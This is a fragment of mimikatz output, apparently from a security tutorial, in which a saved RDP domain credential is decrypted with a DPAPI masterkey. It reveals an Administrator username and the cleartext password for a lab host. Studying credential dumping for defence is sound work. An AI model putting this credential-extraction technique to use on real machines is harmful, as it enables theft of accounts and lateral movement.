 Decrypting Credential:
 * masterkey     : ba3ebb5374ea4623a1fcc006ac4552bbb17301b539e62c066f7f4e8ba2931789a48699e276f569535f12dc7a1f42
**CREDENTIAL**
  credFlags      : 00000030 - 48
  credSize       : 000000e0 - 224
  credUnk0       : 00000000 - 0
  Type           : 00000002 - 2 - domain_password
  Flags          : 00000000 - 0
  LastWritten    : 2021/7/15 14:03:29
  unkFlagsOrSize : 00000018 - 24
  Persist        : 00000002 - 2 - local_machine
  AttributeCount : 00000000 - 0
  unk0           : 00000000 - 0
  unk1           : 00000000 - 0
  TargetName     : Domain:target=TERMSRV/192.168.11.130
  UnkData        : (null)
  Comment        : (null)
  TargetAlias    : (null)
  UserName       : WIN-VC42E41NJ4A\Administrator
  CredentialBlob : test123..
  Attributes     : 0
HACK学习呀
mimikatz(commandline) # exit